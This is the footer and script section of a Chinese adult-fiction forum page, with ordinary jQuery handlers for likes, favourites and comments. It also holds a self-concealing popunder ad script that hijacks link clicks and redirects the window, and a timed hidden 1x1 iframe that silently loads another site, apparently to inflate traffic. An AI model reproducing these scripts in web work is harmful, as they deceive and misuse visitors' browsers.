                    
                    <span class="h2 ml-2">情色小说论坛</span>
                </div>
                <p class="mt-2">本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台</p>   
                <address class="mt-2"><span>联系方式:</span><span class="ml-2"><a class="text-info text-decoration-none" href="/cdn-cgi/l/email-protection#eb818a988485ab82898998c59b9984"><span class="__cf_email__" data-cfemail="90faf1e3fffed0f9f2f2e3bee0e2ff">[email&#160;protected]</span></a></span></address>
                
                <a href="/dmca" target="_blank" class="text-info text-decoration-none mb-2">DMCA policy</a>
            </div>
            
            <div class="col-12 col-md-6">
                <h5 class="text-uppercase text-white">友情链接</h5>
                <ul class="list-inline">
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://shortu.be" target="_blank" class="text-info text-decoration-none h6">短链接工具</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://taohua.iiblog.live" target="_blank" class="text-info text-decoration-none h6">桃花社</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://books.shortu.be" target="_blank" class="text-info text-decoration-none h6">网络文学城</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://m.tb.cn/h.SPz1XGvXmmo5mhW" target="_blank" class="text-info text-decoration-none h6">兔兔的秘密</a>
                    </li>
                    
                </ul>
            </div>
            
        </div>
         
    </div>
</div>

        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/js/bootstrap-select.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/dayjs.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/plugin/utc.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>








<script type="application/javascript">
  (function() {
      function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};
  
      
  
      var adConfig = {
      "ads_host": "a.pemsrv.com",
      "syndication_host": "s.pemsrv.com",
      "idzone": 5453298,
      "popup_fallback": false,
      "popup_force": false,
      "chrome_enabled": true,
      "new_tab": true,
      "frequency_period": 360,
      "frequency_count": 1,
      "trigger_method": 3,
      "trigger_class": "",
      "trigger_delay": 0,
      "capping_enabled": true,
      "tcf_enabled": true,
      "only_inline": false
  };
  
  window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),d=-1!==o.indexOf("yabrowser"),l=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!d&&!l&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout((function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()}),200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
  })();
  
  
</script>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
  aclib.runVideoSlider({
      zoneId: '10589006',
  });
</script>

<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>







<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/localization/messages_zh.min.js"></script>



<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-XBFB4GT7WX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XBFB4GT7WX');
</script>

<script async type="application/javascript">
  function getRandomIntInclusive(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }
  var random = getRandomIntInclusive(2500, 3500);
  setTimeout(function(){
    const iframe = document.createElement('iframe');

    
    iframe.src = 'https:\/\/www.ibbs.pro/category2/6095467d69deb6073dc6d6d7'; 

    iframe.style.display = 'none';
    
    
    
    iframe.id = 'myHiddenIframe';
    iframe.name = 'hiddenFrame';
    iframe.width = '1';
    iframe.height = '1';
    iframe.frameBorder = '0';
    iframe.style.position = 'fixed';
    iframe.style.bottom = '0px'; 
    iframe.style.right = '0px';
    iframe.style.zIndex = '1';
    document.body.appendChild(iframe);

    iframe.addEventListener('load', () => {
      iframe.contentWindow.scrollTo(0, 100);
    });
  }, random);
  
</script>
        
        <script src="https://cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
        
        <script>
            var myFluidVideo = document.getElementsByClassName('my-fluid-video');
            for (var i = 0; i < myFluidVideo.length; ++i) {
                var source = document.createElement('source');
                var src = myFluidVideo[i].getAttribute('data-src');
                source.setAttribute('src',src+'/5b8d79c1-c266-48ef-a91e-47ac309e0e6c');
                source.setAttribute('type', 'video/mp4');
                myFluidVideo[i].appendChild(source);
                var item = myFluidVideo[i].id;  
                var testVideo = fluidPlayer(item,{
                    layoutControls: {
                        fillToContainer: false,
                        theatreSettings: {
                            width:     '100%', 
                            height:    '100%', 
                            marginTop: 0, 
                            marginBottom: 10, 
                            horizontalAlign: 'center' 
                        },
                        controlBar: {
                            autoHide: true,
                            autoHideTimeout: 3, 
                            animated: true 
                        },
                        doubleclickFullscreen: false,
                        playerInitCallback: (function() {
                             $('.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_fullscreen').css("display","none");
                             $('.fluid_video_wrapper.fluid_player_layout_default').css("z-index",99999);
                        })
                    },
                    vastOptions: {
                        vastTimeout: 2000 ,
                        "adList": [
                            {
                                "roll": "preRoll",
                                "vastTag": "https://live.quixova.com/vast.go?spaceid=11782730"
                            },
                            {
                                "roll": "midRoll",
                                "vastTag": "https://s.magsrv.com/v1/vast.php?idzone=4481193",
                                "timer": "35%",
                            },
                            {
                                "roll": "midRoll",
                                "vastTag": "https://live.quixova.com/vast.go?spaceid=11782730",
                                "timer": "70%",
                            },
                            {
                                "roll": "postRoll",
                                "vastTag": "https://s.magsrv.com/v1/vast.php?idzone=4481193"
                            },
                            {
                                "vAlign" : "middle",
                                "roll" : "onPauseRoll",
                                "vastTag": "https:\/\/s.magsrv.com\/splash.php?idzone=4634732"
                            }
                    ]}
                });
            }
            
        </script>
        
        
        <script>
            $(document).ready(function() {
                jQuery.validator.setDefaults({
                    highlight: function(element) {
                        jQuery(element).removeClass('is-valid').addClass('is-invalid');
                    },
                    unhighlight: function(element) {
                        jQuery(element).removeClass('is-invalid');
                    },
                    errorElement: 'div',
                    errorClass: 'label label-danger',
                    errorPlacement: function(error, element) {
                        error.addClass('invalid-feedback');
                        element.closest('.form-group').append(error);
                    }
                });
                $.post("/increasethreadreadcount/616e53836f5d39f312f4b537")
                var err = ""
                if(err){
                    setTimeout(function(){
                        $('#myModal').modal('show')
                    },1000)

                }
                $("img.img-responsive").addClass("img-fluid").removeClass(".img-responsive");
                $('.btn-upgradepremium').click(function(e){
                    e.preventDefault();
                    window.location.href = "/upgradepremium?refpath=\/thread\/616e53836f5d39f312f4b537"
                })
                $('.btn-login').click(function(e){
                    e.preventDefault();
                    window.location.href = "/login?refpath=/thread/616e53836f5d39f312f4b537"
                })
                function likeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/like/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('like-thread');
                            that.addClass('unlike-thread');
                            that.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                            that.unbind('click');
                            that.bind('click', unlikeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unlikeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unlike/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('unlike-thread');
                            that.addClass('like-thread');
                            that.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.unlike-text').removeClass('unlike-text').addClass('like-text').text('点赞');
                            that.unbind('click');
                            that.bind('click', likeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.like-thread').click(likeThread);
                $('.unlike-thread').click(unlikeThread);
                function favoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/favorite/'+id, function(data){
                        if (data.status == 1) {
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = that.closest('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');  
                                that2.bind('click', unlikeThread);
                            }
                            that.removeClass('favorite-thread');
                            that.addClass('unfavorite-thread');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                            that.unbind('click');
                            that.bind('click', unfavoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unfavoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unfavorite/'+id, function(data){   
                        if (data.status == 1) {
                            that.removeClass('unfavorite-thread');
                            that.addClass('favorite-thread');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.unfavorite-text').removeClass('unfavorite-text').addClass('favorite-text').text('收藏');
                            that.unbind('click');
                            that.bind('click', favoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.favorite-thread').click(favoriteThread);
                $('.unfavorite-thread').click(unfavoriteThread);
                $('.comment-thread').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/thread/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('.comment-reply').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/reply/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('#comment-form').validate({
                    rules: {
                        comment_content: {
                            required: true,
                            maxlength: 60
                        }
                    },
                    messages: {
                        'comment_content': {
                            required:   '请输入内容',
                            maxlength: 'Content is too long'
                        }
                    },
                })
                function getCommentContent(comment, lan){
                    var content = comment.contentlan[lan];
                    if(!content){
                        content = comment.content;
                    }
                    return content;
                }
                $('#comment-submit').click(function(e){
                    e.preventDefault();
                    var form = $('#comment-form');
                    if(form.valid()){
                        $('#comment-submit').prop('disabled', true);
                        $('#comment-submit').append('<i class="fa fa-spinner fa-spin"></i>');
                        var url = form.attr('action');
                        var data = form.serialize();
                        $.post(url, data, function(data){
                            if(data.status == 1){
                                var comment = data.comment;
                                var commentList = $('#comment-list-'+comment.relatedid);
                                var commentContainer = commentList.find('.comment-container');
                                if(commentContainer && commentContainer.length > 0){
                                    commentContainer.prepend('<div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div>');
                                    if(commentList.length > 5){
                                        commentList.find('div:last').remove();
                                    }
                                }else{
                                    commentList.append('<div class="p-2 text-secondary mt-3 rounded border comment-container"><div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div></div>');
                                }
                                $('#comment-submit').prop('disabled', false);
                                $('#comment-submit').find('i').remove();
                                $('#commentModal').modal('hide');
                            }else if(data.status == -2){
                                window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                            }else if(data.status == -3){
                                $('#messageModalBody').text(data.message);
                                $('#messageModal').modal('show');
                            }
                        })
                    }
                })
                function addBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = $(this).attr('data-id');
                    $.post('/addbookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = $('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');
                                that2.bind('click', unlikeThread);
                            }
                            if(data.favoritecount){
                                var that2 = $('.action-footer').find('.favorite-thread');
                                that2.removeClass('favorite-thread').addClass('unfavorite-thread');
                                that2.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                                that2.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                                that2.unbind('click');
                                that2.bind('click', unfavoriteThread);
                            }
                            that.removeClass('add-bookmark-reply').addClass('remove-bookmark-reply');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.add-bookmark-reply-text').removeClass('add-bookmark-reply-text').addClass('remove-bookmark-reply-text').text('移除书签');
                            that.unbind('click');
                            that.bind('click', removeBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function removeBookmarkReply(e){
                    e.preventDefault();
                    var that = $(this); 
                    var id = $(this).attr('data-id');
                    $.post('/removebookmark/reply/'+id, function(data){
                        if(data.status == 1){
                            that.removeClass('remove-bookmark-reply').addClass('add-bookmark-reply');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.remove-bookmark-reply-text').removeClass('remove-bookmark-reply-text').addClass('add-bookmark-reply-text').text('添加书签');
                            that.unbind('click');
